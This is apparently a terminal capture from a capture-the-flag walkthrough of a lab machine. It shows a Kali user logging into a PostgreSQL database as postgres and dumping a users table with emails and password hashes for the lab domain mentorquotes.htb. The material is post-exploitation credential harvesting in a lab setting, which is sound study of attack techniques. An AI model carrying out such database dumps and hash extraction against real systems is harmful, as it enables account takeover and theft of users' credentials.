 ┌──(kali㉿kali)-[~]
└─$ psql -h 127.0.0.1 -p 5432 -d mentorquotes_db -U postgres
Password for user postgres:
psql (15.0 (Debian 15.0-1), server 13.7 (Debian 13.7-1.pgdg110+1))
Type "help" for help.
mentorquotes_db=# show tables;
ERROR:  unrecognized configuration parameter "tables"
mentorquotes_db=# SELECT * FROM users;
 id |          email          |  username   |             password
----+-------------------------+-------------+----------------------------------
  1 | james@mentorquotes.htb | james       | 7ccdcd8c05b59add9c198d492b36a503
  2 | svc@mentorquotes.htb   | service_acc | 53f22d0dfa10dce7e29cd31f4f953fd8
(2 rows)
mentorquotes_db=#